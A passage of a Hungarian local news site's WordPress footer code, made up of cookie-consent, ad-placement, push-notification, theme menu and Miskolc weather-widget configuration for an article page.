left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/angliaban_az_egbol_szall_le_a_pizzafutar\/","placement_type":"default","inline-css":""},"elementid":"dbgads-fa2b3f6c7e88bfadbfa427cebc240e6c","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/angliaban_az_egbol_szall_le_a_pizzafutar\/","placement_type":"default","inline-css":""},"elementid":"dbgads-ff198564ec91f150efb480e7377faf28","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/angliaban_az_egbol_szall_le_a_pizzafutar\/","placement_type":"default","inline-css":""},"elementid":"dbgads-76a0527445b8aad732bd617a99f74d2f","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/angliaban_az_egbol_szall_le_a_pizzafutar\/","placement_type":"post_content_middle"},"elementid":"dbgads-905c73dd9464f608a07930e2430cd436","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/angliaban_az_egbol_szall_le_a_pizzafutar\/","placement_type":"default","inline-css":""},"elementid":"dbgads-2394f35cb6a15aa6be481ea0d46a40e8","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/angliaban_az_egbol_szall_le_a_pizzafutar\/","placement_type":"default","inline-css":""},"elementid":"dbgads-57bffbf17b19cb95412f69be154a9b3c","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/angliaban_az_egbol_szall_le_a_pizzafutar\/","placement_type":"default","inline-css":""},"elementid":"dbgads-635dd2e13ff4e6661da8cca63d7f265f","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/angliaban_az_egbol_szall_le_a_pizzafutar\/","placement_type":"default","inline-css":""},"elementid":"dbgads-e721cee7604b7c220e71a8713d7026c4","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/angliaban_az_egbol_szall_le_a_pizzafutar\/","placement_type":"default","inline-css":""},"elementid":"dbgads-8bfd1458d720f659fcc8ebdf83551a21","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":466217,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"clear-sky-n","today_icon_text":"tiszta \u00e9gbolt","today_temp":[-6.7,20],"today_humidity":92,"today_wind_speed":[1.6,1],"today_min":[-6.7,20],"today_max":[-6.7,20],"today_clouds":7,"current_unit":0,"forecast":[{"timestamp":1768770000,"day_name":"vas","day_temp":[-7,19],"owm_day_index":0},{"timestamp":1768780800,"day_name":"h\u00e9t","day_temp":[-3,27],"owm_day_index":1},{"timestamp":1768867200,"day_name":"ked","day_temp":[-2,28],"owm_day_index":9},{"timestamp":1768953600,"day_name":"sze","day_temp":[-1,30],"owm_day_index":17},{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[-2,29],"owm_day_index":25},{"timestamp":1769126400,"day_name":"p\u00e9n","day_temp":[-9,15],"owm_day_index":33}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 